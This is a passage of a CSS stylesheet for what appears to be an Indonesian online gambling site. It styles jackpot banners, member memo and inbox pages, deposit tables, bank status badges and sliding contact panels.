  text-align: center;
  padding: 20px 0px 25px 0px;
}
.mobile_page p{
  color: #a6a7ab;
  font-style: italic;
  font-size: 14px;
  line-height: 24px;
  padding: 0px 0px 3px 0px;
}

.user_layer{
  width: auto;
  padding: 5px 0px 10px 0px;
}
.user_layer img{
  float: left;
}
.user_layer h2{
  font-size: 30px;
  color: #01b4f8;
  font-weight: 300;
  padding: 0px 0px 5px 105px;
  margin: 0px;
  text-transform: uppercase;
}
.user_layer p{
  color: #81869b;
  font-size: 14px;
  line-height: 24px;
  text-align: left;
  padding: 0px 0px 0px 105px;
}
.mobileleftpic{
  width: auto;
  text-align: center;
}
.mobileleftpic img{
  display: inline-block;
}

.JACKPOTS_no{
  width: auto;
  position: relative;
}
.JACKPOTS_no .noimages1{
  width: auto;
  text-align: center;
}
.JACKPOTS_no .noimages1 img{
  display: inline-block;
  height:70px;
}

.JACKPOTS_no .nopots{
  width: 100%;
  /*margin-top:-50px !important;*/
  z-index: 999;
  position: absolute;
  top: 15%;
  bottom: 15%;
}

.JACKPOTS_no .nopots h2{
  width: 50%;
  float: left;
  font-size: 4.5vw !important;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  color: #fff;
  padding: 5px;
}

.JACKPOTS_no .nopots h3{
  width: 50%;
  float: left;
  padding: 5px;
  font-size: 5vw !important;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  color: #fff;
  margin-top: 2%;
  margin-bottom: 2%;
}

/*term****************************start*/
.term_top{
  background: #252525;
  padding: 30px 0px 0px 0px;
}
.term_conditon{
  width: auto;
}
.term_conditon .term_hed{
  width: auto;
  background: #006193;
  background: -moz-linear-gradient(top, #006193 1%, #003356 51%, #005f91 100%);
  background: -webkit-linear-gradient(top, #006193 1%,#003356 51%,#005f91 100%);
  background: linear-gradient(to bottom, #006193 1%,#003356 51%,#005f91 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#006193', endColorstr='#005f91',GradientType=0 );
  border-bottom: 4px solid #0093d9;
}
.term_conditon .term_hed h2{
  font-size: 25px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  text-align: center;
  color: #fff;
  padding: 10px 0px;
}
.term_conditon p{
  color:#bfbfbf;
  font-size: 14px;
  padding: 10px 0px 0px 15px;
}

.term_conditon span{
  color:#bfbfbf;
  font-size: 16px;
  padding: 5px;
  font-weight: 600;
}
/*Start Avatar*/
.imgavatar-main {
  border: 1px solid #000;
  float: right;
  height: 130px;
  margin-right: 70px;
  margin-top: 30px;
  width: 130px;
}
.imgavatar {
  border: 1px solid #000;
  height: 80px;
  margin-top: 20px;
  width: 80px;
}

.t-tab-head {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  border-radius: 10px 0px 0 0;
  border-bottom: none;
  padding: 1px 0;
}
.t-tab-head h1 {
    font-weight: bold;
}

.t-tab-head h4 {
    color: #000;
    padding: 0px 14px;
    font-family: roboto;
    font-weight: bold;
}

.t-tab-head1 {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  border-radius: 0px 10px 0 0;
  border-bottom: none;
  padding: 1px 0;
}
.t-tab-head1 h1 {
    font-weight: bold;
}

.t-tab-head1 h4 {
  color: #000;
  padding: 0px 14px;
  font-family: roboto;
  font-weight: bold;
}

.bank-info-col, .bank-info-col1 {
  background: #111111;
  padding: 10px 20px;
  border-top: none;
}

.bank-info-col {
  border-bottom-left-radius: 10px;
}

.bank-info-col1 {
  border-bottom-right-radius: 10px;
}
.lab-avatar {
  margin-left: 50px;
}
.Transfer_btn a.btn-avatar {
  background-attachment: scroll;
  background-clip: border-box;
  background-color: inherit;
  background-image: linear-gradient(to bottom, #005c8d 1%, #003356 50%, #005b8c 100%);
  background-origin: padding-box;
  background-position: 0 0;
  background-repeat: repeat;
  background-size: auto auto;
  border: medium none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-size: 16px;
  outline: 0 none;
  overflow: hidden;
  padding: 8px 44px;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
/*End Avatar*/

/*Start Memo*/
.user-head .inbox-avatar {
  float: left;
  width: 65px;
}
.mail-box .sm-side .user-head {
  background: #003932;
  border-radius: 4px 0 0;
  color: #fff;
  min-height: 80px;
  padding: 10px;
}
.mail-box aside {
  display: table-cell;
  float: none;
  height: 100%;
  padding: 0;
  vertical-align: top;
}
.mail-box {
  border-collapse: collapse;
  border-spacing: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
}
.mail-box .lg-side {
  background: #1f1f1f none repeat scroll 0 0;
  border-radius: 0 4px 4px 0;
  width: 75%;
}
.inbox-head-memo {
  color: #000;
  min-height: 93px;
  padding: 7px 20px;
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
}
.inbox-body {
  padding: 20px;
}
.user-head .user-name {
  display: inline-block;
  margin: 0 0 0 10px;
}


ul.inbox-nav {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 100%;
}
ul.inbox-nav li {
  display: inline-block;
  line-height: 45px;
  margin-top: 3px;
  width: 100%;
}
ul.inbox-nav li a:hover, ul.inbox-nav li.active a, ul.inbox-nav li a:focus {
  background: #1f1f1f none repeat scroll 0 0;
  color: #ddd;
}
ul.inbox-nav li a span.label {
  margin-top: 13px;
}
ul.inbox-nav li a {
  color: #fff;
  display: inline-block;
  line-height: 45px;
  padding: 0 20px;
  width: 100%;
}
.table-hover > tbody > tr:hover {
  background-color: #313131;
}
.table-inbox tr.unread td {
  color: #ddd;
  font-weight: 600;
}
.note-editor.note-frame .note-editing-area .note-editable {
  height: 160px;
}
.fileinput-button {
  float: left;
  margin-right: 4px;
  overflow: hidden;
  position: relative;
}
.fileinput-button {
  background: #eeeeee none repeat scroll 0 0;
  border: 1px solid #e6e6e6;
}
.fileinput-button input {
  cursor: pointer;
  direction: ltr;
  font-size: 23px;
  margin: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transform: translate(-300px, 0px) scale(4);
}
.btn-send {
  background-color: #5cb85c;
  border-color: #4cae4c;
  color: #fff;
}
/*End memo*/
.mod-trans {
  width: 400px;
}
.user-head .inbox-avatar-ref {
  float: none;
}
.mail-box .sm-side .user-head1 {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #006193 1%, #003356 51%, #005f91 100%) repeat scroll 0 0;
  border-radius: 4px 0 0;
  color: #fff;
  min-height: 80px;
  padding: 10px;
  /*border-bottom: 4px solid #0093d9;*/
}
.inbox-head1 {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#e20000+5,940000+50,4c0000+100 */
  background: #15a476;
  border-radius: 0 4px 0 0;
  color: #fff;
  min-height: 93px;
  padding: 7px 20px;
  /*border-bottom: 4px solid #009d86;*/
}
.inbox-head1 h3 {
  display: inline-block;
  font-weight: 300;
  padding-top: 6px;
}
.copy-button {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  border: medium none;
  border-radius: 4px;
  color: #000;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  margin: 0;
  padding: 5px 10px;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
  width: auto;
  margin-left: 8px;
}
.copy-button:hover{
  background-image: -moz-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
}
.copy-button-ico {
    background: url(../images/icon-copy.png) no-repeat center center, linear-gradient(to top, #000 0%, #000 100%);;
    border: medium none;
    border-radius: 4px;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 10px 10px;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out 0s;
    width: 24px;
    height: 24px;
    margin-left: 8px;
}
.copy-button-ico:hover{
  background: url(../images/icon-copy.png) no-repeat center center, linear-gradient(to bottom, rgb(167,104,33) 0%, rgb(35, 23, 20) 100%);;
}

.Transfer_btn a.reg-btn {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#00e20b+5,00740b+50,094c00+100 */
  background: #15a476;
  border: medium none;
  border-radius: 4px;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  margin: 0;
  padding: 5px 22px;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
  width: auto;
}
.bg-grad {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #006193 1%, #003356 51%, #005f91 100%) repeat scroll 0 0;
}
.dark-bg {
  background: #011725;
}
.side-tab > li > a {
    border: none;
}

h1,
h1+p {
  margin: 30px 4px 0;
  font-weight: 300;
}
h1+p a {
  color: #333;
}
h1+p a:hover {
  text-decoration: none;
}
h2 span {
  margin-left: 1em;
  color: #aaa;
  font-size: 85%;
}
.column::after {
  content: '';
  clear: both;
  display: block;
}
.column div:first-child {
  margin-left: 0;
}
.column div span {
  background: #440000;
  position: absolute;
  bottom: -20px;
  left: 0;
  z-index: -1;
  display: block;
  width: 300px;
  margin: 0;
  padding: 0;
  color: #444;
  font-size: 18px;
  text-decoration: none;
  text-align: center;
  -webkit-transition: .3s ease-in-out;
  transition: .3s ease-in-out;
  opacity: 0;
}
figure {
  overflow: hidden;
}
figure:hover+span {
  bottom: -36px;
  opacity: 1;
}
.hover14 figure {
  position: relative;
}
.hover14 figure::before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
  background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
.hover14:hover figure::before {
  -webkit-animation: shine .75s;
  animation: shine .75s;
}
.hover14:hover .play_btn a.play-now {
  background: linear-gradient(to top, #005951 1%,#009d86 100%);
  display: block;
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.hover14 .play_btn {
  margin: 0;
}
.bg-blue {
  background: #212121;
}

.nav-tabs > li.active > a.white, .nav-tabs > li.active > a.white:focus, .nav-tabs > li.active > a.white:hover {
  background-color: transparent;
  border: 1px solid transparent;
  color: #000;
  cursor: default;
}
#accordion .panel {
  border: medium none;
  border-radius: 5px;
  box-shadow: none;
  margin-bottom: 5px;
}
#accordion .panel-heading {
  border: medium none;
  border-radius: 5px;
  padding: 0;
  text-align: center;
}
.white {
  color: #fff;
}
ul.side-menu li {
  display: block;
  float: left;
  width: 100%;
}
.side-tab > li {
  float: none;
  margin-bottom: -1px;
}
.side-tab > li > a {
  display: block;
  padding: 0px;
  position: relative;
}
.side-menu {
  border-bottom:none;
}
.bd:hover {
  border: 1px solid #980000;
}
.side-menu > li > a:focus, .side-menu > li > a:hover {
  background: transparent;
  color: #fff;
  opacity: 0.6;
  border: 1px solid transparent;
}
.acc-menu:hover {
  opacity: 0.6;
}
.panel-title a.acc-menu {
  display: block;
  position: relative;
  line-height: 1.42857;
}
.panel-default > .dark-blue {
  border-color: transparent;
  border-radius: 5px;
  color: #fff;
}
.panel-title a.acc-right {
  padding: 0px;
}

.panel-default > .dark-blue{
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
}
.dark-blue ul li a,.dark-blue ul li a:hover{
  color: #000;
}
.panel-title{
  color: #000;
}
.btn-default{
  color: #000;
}
.panel-title > a::before {
  background: rgba(0, 0, 0, 0) url("../images/ac-down-arrow.png") repeat scroll 0 0;
  content: " ";
  float: right;
  height: 8px;
  margin-top: 8px;
  padding-right: 5px;
  width: 18px;
}
.reg-pad {
  padding: 15px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.main-box {
  height: 900px;
  overflow: scroll;
}

.contact_option li.lchat.active {
  background: rgba(0, 0, 0, 0) url("../images/help/livechat.jpg") repeat scroll 0 0;
}
.contact_option li.msg.active {
  background: rgba(0, 0, 0, 0) url("../images/help/help-memo-hover.jpg") repeat scroll 0 0;
}
.contact_option li.somed.active {
  background: rgba(0, 0, 0, 0) url("../images/help/socmed.jpg") repeat scroll 0 0;
}
.lchat {
  background: rgba(0, 0, 0, 0) url("../images/help/livechat2.jpg") repeat scroll 0 0;
  height: 42px;
  width: 142px;
}
.msg {
  background: rgba(0, 0, 0, 0) url("../images/help/help-memo.jpg") repeat scroll 0 0;
  height: 42px;
  width: 142px;
}
.somed {
  background: rgba(0, 0, 0, 0) url("../images/help/socmed2.jpg") repeat scroll 0 0;
  height: 42px;
  width: 142px;
}
.contact_option {
  display: block;
  height: 42px;
  list-style: outside none none;
  margin-left: 0;
  padding: 8px 0;
}
.contact_option li a {
  border: 0 solid transparent;
  border-radius: 0;
  display: block;
  height: 43px;
  width: 142px;
}
.contact_option.id li.empty {
  display: block;
  width: 13px;
}
.contact_option li {
  display: block;
  float: left;
  position: relative;
}
.contact_option li.active::before, .contact_option li.active .before {
  border-color: #337ab7 transparent;
  border-style: solid;
  border-width: 0 8px 7px;
  bottom: -8px;
  content: "";
  display: block;
  left: 50%;
  margin-left: -2px;
  position: absolute;
  width: 0;
  z-index: 1;
}
.contact_option li.active::after, .contact_option li.active .after {
  border-color: #252525 transparent;
  border-style: solid;
  border-width: 0 6px 6px;
  bottom: -8px;
  content: "";
  display: block;
  left: 50%;
  position: absolute;
  width: 0;
  z-index: 1;
}
.contact_option li.lchat.active {
  background: rgba(0, 0, 0, 0) url("../images/help/livechat.jpg") repeat scroll 0 0;
}
.tab-content-wrap {
  border: 1px solid #337ab7;
  margin-top: 15px;
  overflow: visible;
  padding: 10px;
}
.popupcontainerMain ul.number li::before {
  content: counter(first, decimal) ". ";
  counter-increment: first;
}
.popupcontainerMain ul.number li {
  list-style-type: none;
  margin-bottom: 10px;
}
.popupcontainerMain ul.number li ul {
  counter-reset: second;
  margin-left: 50px;
  margin-top: 10px;
}
.popupcontainerMain ul.number li ul li::before {
  content: counter(first, decimal) ". " counter(second, decimal) ". ";
  counter-increment: second;
  margin-left: -35px;
  vertical-align: top;
}
.tosca {
  color: #fdf7d6;
  font-weight: 600;
}
.side-tab-m>li.active>a, .side-tab-m>li.active>a:focus, .side-tab-m>li.active>a:hover {
  color: #555;
  cursor: default;
  background-color: transparent;
  border: none;
  border-bottom-color: transparent;
}
.side-tab li.active a .Pockebl {
  border: 1px solid #990001;
}
#accordion .panel-title a.acc2-m {
  display: block;
  padding: 15px;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  transition: all 0.5s ease 0s;
}
.plr0 {
  padding-left: 0px;
  padding-right: 0px;
}
.btn-subprofil {
  background: transparent none repeat scroll 0 0;
  border-color: #00ADEE;
  color: #fff;
  font-weight: bold;
  text-align: center;
}
label.pleft0 {
  padding-left: 0;
}
.text-center {
  text-align: center;
}
.legend-style {
  color: #00ADEE;
  font-weight: bold;
}
.depo-table > tbody > tr > td, .depo-table > tbody > tr > th, .depo-table > tfoot > tr > td, .depo-table > tfoot > tr > th, .depo-table > thead > tr > td, .depo-table > thead > tr > th {
  border-top: none;
}

/*Style Memo*/
.mail-box .sm-side {
  background-color: #0a0a0a;
  width: 25%;
}
.mail-box aside {
  display: table-cell;
  float: none;
  height: 100%;
  padding: 0;
  vertical-align: top;
}
.inbox-head {
  background: rgba(0, 0, 0, 0) linear-gradient(to right, rgb(97, 97, 97) 0%, rgb(48, 48, 48) 100%) repeat scroll 0 0;
  border-radius: 0 4px 0 0;
  color: #fff;
  min-height: 80px;
  padding: 7px 20px;
}
.mail-box .sm-side .user-head {
  color: #fff;
  min-height: 93px;
  padding: 10px;
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  border-right: 1px solid rgba(0,0,0,0.5);

}
.inbox-body {
  padding: 20px;
}
.table-inbox tr.unread td {
  font-weight: 600;
  border-bottom: 1px solid #383e69;
}
.user-head .inbox-avatar {
  float: left;
  width: 65px;
}
.user-head .user-name {
  display: inline-block;
  margin: 0 0 0 10px;
}
.user-name h5 a,.user-name span a{
  color: #000;
}
.mail-box .lg-side {
  background: #111111 none repeat scroll 0 0;
  width: 75%;
  padding-bottom: 15px;
}
.tab-new-style-memo {
  bottom: 0;
  position: absolute;
  right: -15px;
  width: 91.6%;
}
.tabstyle-title-memo::before {
  border-bottom: 80px solid #616161;
  border-left: 80px solid transparent;
  content: " ";
  height: 0;
  left: -80px;
  position: absolute;
  top: 0;
  width: 0;
}
.tabstyle-title-memo {
  background: rgba(0, 0, 0, 0) linear-gradient(to right, rgb(97, 97, 97) 0%, rgb(48, 48, 48) 100%) repeat scroll 0 0;
  bottom: 0;
  left: 0;
  min-height: 80px;
  padding: 11px 15px;
  position: absolute;
  width: 98%;
}
.mail-box {
  border-collapse: collapse;
  border-spacing: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
}

ul.inbox-nav {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 100%;
}
ul.inbox-nav li {
  display: inline-block;
  line-height: 45px;
  margin-top: 3px;
  width: 100%;
}
ul.inbox-nav li a:hover, ul.inbox-nav li.active a, ul.inbox-nav li a:focus {
  background: #111111 none repeat scroll 0 0;
  color: #fff;
}
ul.inbox-nav li a {
  color: #fff;
  display: inline-block;
  line-height: 45px;
  padding: 0 20px;
  width: 100%;
}
ul.inbox-nav li a span.label {
  margin-top: 13px;
}
.table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #252525;
}
.table-togel > tbody > tr:nth-of-type(2n+1) {
  background-color: #111111;
}
.table-inbox tr.read td {
  background-color: #313131;
  color: #ddd;
  font-weight: 600;
}

.table-inbox thead {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    color: #000;
}
.table-borderless > tbody > tr:hover {
  /*background-color: rgba(37, 125, 139, 0.8);*/
  background-color: rgba(0,0,0,0.5);
}

.form-horizontal.sgn_frm .form-group .form-control.input-lg{
    border: none;
    color: #000;
}
.form-control.input-sm.bord-regis.fbold.nice-select-pass.uppercase{
   border: none;
}

.inbox-body .form-control {
  border: 1px solid #fff;
  background: #fff;
}

:focus {
  outline: 0;
}
.fileinput-button {
  background: #eeeeee none repeat scroll 0 0;
  border: 1px solid #e6e6e6;
}
.green {
  color: #4fa053;
}
.fileinput-button {
  float: left;
  margin-right: 4px;
  overflow: hidden;
  position: relative;
}
.fileinput-button input {
  cursor: pointer;
  direction: ltr;
  font-size: 23px;
  margin: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transform: translate(-300px, 0px) scale(4);
}
.note-editor.note-frame .note-editing-area .note-editable {
  background-color: #fff;
  color: #000;
  height: 160px;
  overflow: auto;
  padding: 10px;
}
.mail-option {
  display: inline-block;
  margin-bottom: 10px;
  width: 100%;
}
.header-message {
  border-bottom: 1px solid #aaa;
  border-top: 1px solid #aaa;
  margin: 0 0 10px;
  padding: 10px 0;
}
.avatar {
  border-radius: 2px;
  float: left;
  height: 34px;
  margin-right: 10px;
  width: 34px;
}
/* Start MEMO */
.mtop-min27 {
  margin-top: -27px;
}
.navbar-fixed-top, .navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  border-width: 0 0 1px;
  border: 1px solid transparent;
}
h3.hd-memo {
  font-size: 20px;
  color: #fff;
  margin-bottom: 0px;
  background: #000;
  font-weight: bold;
  padding-bottom: 8px;
  margin-top: 0;
  padding: 12px 0;
  text-align: center;
}
.pos-trash {
  margin-top: 12px;
  margin-left: 12px;
}
.menu-memo > li > a {
  position: relative;
  display: block;
}
ul.menu-memo li a:hover, ul.menu-memo li.active a {
  border-bottom: 5px solid #00ADEE !important;
  color: #00ADEE !important;
  text-decoration: none;
  transition: all 0.15s ease-in-out 0s;
}
.menu-memo {
  border-bottom: 1px solid #282828;
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
  height: 47px;
}
.menu-memo > li {
  position: relative;
  display: table-cell;
  width: 1%;
  float:none;
}
.pad1 {
  /*padding: 10px 0px;*/
  padding-bottom: 0px;
}
.scbodymemo-con {
  margin-top: 236px;
  height: 493PX;
  overflow: scroll;
  padding: 0 15px;
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #03111e 0%, #031d2e 100%) repeat scroll 0 0;
  animation: fade 0.444s 1 ease-out;
  padding: 0;
}
.bg-nav-memo {
  background: linear-gradient(to bottom, #006193 1%,#003356 51%,#005f91 100%);
}
.header-message {
}
.form-group {
  /*margin-bottom: 0px;*/
}
.padding15 {
  padding-left: 15px;
  padding-right: 15px;
}
.upload {
  color: #000;
  background: #aaa;
  border-radius: 15px;
  padding: 6px 12px;
  float: left;
}
.btn-send {
  padding: 6px 36px;
  border-radius: 5px;
  margin-left: 20px;
  color:#000;
  background:#fabb00;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #ffffff;
  background-color: transparent;
  cursor: default;
  border: none;
}
.memo_banner .submit_btn a {
  background-color: #1AD0F5;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1AD0F5), to(#0632C0));
  background-image: -webkit-linear-gradient(top, #1AD0F5, #0632C0);
  background-image: -moz-linear-gradient(top, #1AD0F5, #0632C0);
  background-image: -ms-linear-gradient(top, #1AD0F5, #0632C0);
  background-image: -o-linear-gradient(top, #1AD0F5, #0632C0);
  background-image: linear-gradient(to bottom, #1AD0F5, #0632C0);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#1AD0F5, endColorstr=#0632C0);
  border: 1px solid #07a8d4;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  font-size: 16px;
  font-weight: bold;
  padding: 10px 30px;
  text-decoration: none;
  text-transform: uppercase;
  display: inline-block;
  color: #FFFFFF;
}
.memo_banner .navbar-fixed-top {
  position: absolute;
}
.scrollable {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
ul.mat-ripple {
  padding-left: 0;
}
.memo-heading {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 9997;
  background: #000;
}
.m-help {
  padding-top: 44%;
}
.side-tab-m>li>a:hover {
  background:transparent;
}
.capt-m {
  width: 100%;
}
.bouns_rwo {
  padding: 20px 0 30px;
}
.no-padding {
  padding: 0;
}
.player_btn a:active {
  box-shadow: 0 3px 0 0 #bd7505;
  top: 2px;
}
.navbar-nav>li>.dropdown-menu {
  margin-top: -20px;
}
.side-tab-m {
  border-bottom: none;
}
ul.norm {
  list-style-type: unset;
}
.Transfer_STRIP tr th {
  text-align: center;
}
.to tr td {
  text-align: center;
  border-right: 1px solid #303030;
}
.table-memo tr {
  cursor: pointer;
}
.trdn ul.list li {
  padding-top: 0px;
  padding-bottom: 0px;
}

.Transfer_body tr td {
  text-align: center;
}
.datepicker {
  z-index: 99999;
}

.triptxt{
  font-size: 28px;
  color: #fff;
  letter-spacing: 6px;
  font-weight: bold;
}

.kol-xs-2-mcompose {
  width: 18.5%;
  color: #fff !important;
}
.kol-xs-offset-2-mcompose {
  margin-left: 18%;
}

.table-inbox thead tr td, .table-outbox thead tr td {
  font-weight: bold;
}
.nav-hmenu>li {
  top: 5px;
  left: -5px;
}
.pmarque {
  margin: 5px 0 0px;
}
.bcone_r img {
  width: 46%;
}

.gray_box2 {
  z-index: 999999;
}
.error-reg-username {
  font-size: 85%;
  color: #a94442;
  margin-top: 5px;
  display: block;
}
.error-reg-bankacc {
  font-size: 85%;
  color: #a94442;
  margin-top: 5px;
  display: block;
}

/* start css panel kiri kanan */
#panel{
  position:fixed;
  background: #111;
  color:#fff;
  width:200px;
  right:-200px;
  top: 250px;
  transition: right 0.4s ease-in-out;
  -o-transition: right 0.4s ease-in-out;
  -ms-transition: right 0.4s ease-in-out;
  -moz-transition: right 0.4s ease-in-out;
  -webkit-transition: right 0.4s ease-in-out;
  padding: 0px;
  z-index: 99999;
}
#panelCaller{
  position:absolute;
  top:0px;
  right:198px;
}
#panel:hover{
  right:0px;
}

.contactus {
  float: left;
  color: #000;
  border-bottom: 1px solid #373737;
  list-style: none;
  padding: 5px 0px;
  width: 200px;
}

.contactus a {
    color: #fff;
}

.contactus img {
  vertical-align: middle;
}

#panel2{
  position:fixed;
  background: #111111;
  color: #ffff;
  width:200px;
  left:-200px;
  top: 250px;
  transition: left 0.4s ease-in-out;
  -o-transition: left 0.4s ease-in-out;
  -ms-transition: left 0.4s ease-in-out;
  -moz-transition: left 0.4s ease-in-out;
  -webkit-transition: left 0.4s ease-in-out;
  z-index: 99999;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
#panelCaller2{
  position:absolute;
  top: 30%;
  left: 200px;
  width: 20px;
  height: 55px;
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  border-radius: 0px 10px 10px 0px;
  text-align: center;
}
#panel2:hover{
  left:0px;
}
#panelCaller2 i{
  color: #000;
  font-size: 32px;
  line-height: 54px
}

.contactus2 {
  float: right;
  color: #8a897d !important;
  border-bottom: 1px solid #eaa941;
  list-style: none;
  padding: 10px;
  width: 200px;
  padding-bottom: 12px;
}

.contactus2 img {
  vertical-align: middle;
  width: 55%;
}
/* end css panel kiri kanan */

.topback {
  padding: 10px 14px !important;
}

/* start for modal homepopup */
.button3 {
  background-color: #2b91af;
  border-radius: 10px;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
  color: #fff;
  cursor: pointer;
  display: inline-block;
  padding: 10px 20px;
  text-align: center;
  text-decoration: none;
}
.button3.b-close, .button3.bClose {
  border-radius: 7px;
  box-shadow: none;
  font: bold 131% sans-serif;
  padding: 0 6px 2px;
  position: absolute;
  right: -7px;
  top: -7px;
}
/* end for modal homepopup */

.alli1 {
  width: 100%;
  margin: 0 auto 5px;
  background: url(../images/home/statusbank.png) no-repeat;
  width: 964px;
  height: 38px;
  position: relative;
}

.contactusbg {
  background: #100b09;
  border: 1px solid #ddb472;
  border-radius: 20px;
  width: 185px;
  height: 38px;
  background-size: 100%;
  margin-right: 4px;
}
.contactusbg:hover {
  background: #35211c;
}
.contactusbg span {
  position: relative;
  top: 9px;
}
.contactusbg span img {
    margin-top: 0px ;
}
.alli1 .logo4in img {
  display: inline-block;
  /* padding: 5px 12px 5px 12px; */
}
.status-bca{
  position: absolute;
  top: 8px;
  left: 150px;
  width: 85px;
  height: 21px;
}
.status-mandiri{
  position: absolute;
  top: 8px;
  left: 380px;
  width: 85px;
  height: 21px;
}
.status-bni{
  position: absolute;
  top: 8px;
  left: 610px;
  width: 85px;
  height: 21px;
}
.status-bri{
  position: absolute;
  top: 8px;
  left: 850px;
  width: 85px;
  height: 21px;
}
.contactusbg a span {
  margin-right: 5px;
}

table.no-border tbody tr td {
  border:none;
}
.side-menu li a {
  color: #fff;
  padding: 10px 0px;
